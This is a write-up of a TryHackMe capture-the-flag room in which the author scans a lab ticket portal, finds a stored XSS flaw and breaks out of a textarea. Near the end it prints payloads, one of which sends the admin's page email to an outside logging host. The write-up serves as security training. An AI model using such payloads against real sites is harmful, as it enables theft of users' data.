That's The Ticket | Sept 26, 2022
Introduction:
Welcome to my another writeup! In this TryHackMe That's The Ticket room, you'll learn: Stored XSS, or Cross-Site Scripting! Without further ado, let's dive in.
Background
IT Support are going to have a bad day, can you get into the admin account?
Difficulty: Medium
IT Support is going to have a really bad day today, but don't think they're stupid! They have really strict firewalls!
Using the IT support portal try and make your way into the admin account.
Hint: Our HTTP & DNS Logging tool on http://10.10.10.100 may come in useful!
- Overall difficulty for me: Easy
Task 1 - Lab Informaion
- Question 1: What is IT Supports email address?
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/That's-The-Ticket]
└─# export RHOSTS=10.10.213.250
┌──(root🌸siunam)-[~/ctf/thm/ctf/That's-The-Ticket]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 bf:c3:9c:99:2c:c4:e2:d9:20:33:d1:3c:dc:01:48:d2 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC8dfacBZcXm48CzKZh1Vd6tO6p86sR7PyBbxJj9q9Zifzlq+GmD+r1eXLaH+waOWnD/fmPr8CtScSVP0iu0opnIZ21A4Zy/SOjNKVuDWGWP36cj/XxiTlLL3qfOk0OXy/xVEYycYWhiJm1VLhOSg5Tk3xGGJRBY9V1MfBF/Oq2DdEcODzUnh/JLikJctZ15DwGTaY+6ehl6Kh1PwRQ6XZmhLP42P9NtPCY8AkXCO2EJrE/tzckhUzi4vr17Z0M4zZd8AZX1SfX3t5hULhKMDbQ7zRQNTIeaLYdPBa4Yu3Ze2annUvOlKhnTKm+omW7vbXKWurIWRqyG59F12sNHl3P
| 256 08:20:c2:73:c7:c5:d7:a7:ef:02:09:11:fc:85:a8:e2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO1cxZc0WJgiYCd7m7sxzMYbgVLjqIc40ZZi4Y+M+YHJeISCq1bhTMLSpIWHxwpnQg+qVD3wrgYWI9Hr6FGGMrg=
| 256 1f:51:68:2b:5e:99:57:4c:b7:40:15:05:74:d0:0d:9b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFCYrvmQ5DCiI8ZbvzVWWIkj1apQr36j4vJ8K8MfUCKz
80/tcp open http syn-ack ttl 63 nginx 1.14.0 (Ubuntu)
|_http-title: Ticket Manager > Home
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | nginx 1.14.0 (Ubuntu) |
HTTP on Port 80
In the home page, we can see that we're able to login or register an account:

/login:

In the login page, I tried to authentication bypass with SQL injection, but no dice.
Then I guess we'll have to register an account in /register:


After we registered an account, we can create a ticket. I'll create a ticket for testing purposes:



I also tried the IDOR, or Insecure Direct Object Reference, but when I reach /1, it redirects me to the home page.
Now, why not test the message box is vulnerable to XSS, or Cross-Site Scripting?


The alert(1) is not working?
After inspecting the message box, I found that this is a textarea in HTML:

To bypass textarea, we can just simply close that tag by adding </textarea> before our XSS payload:


Yes!!! We trigged the XSS vulnerability, and it's a stored XSS!
Now, we can create an iframe XSS payload!
Note: You can create HTTP & DNS Logging tool in TryHackMe Request Catcher.
payload:
</textarea><iframe src="http://cab5af170585946566f5fc8d2578fdd1.log.tryhackme.tech/">


Confirmed that we have a call back.
Now we need admin's email in question 1
After logged in, the top-right hand corner has a <span> tag, which contains the email id:

We can leverage the XSS vulnerability to capture admin's email via the follow payload! (From a GitHub repository and a StackOverflow post.)
</textarea><script>var i=new Image;i.src="http://cab5af170585946566f5fc8d2578fdd1.log.tryhackme.tech/?"+document.getElementById('email').innerHTML;</script>
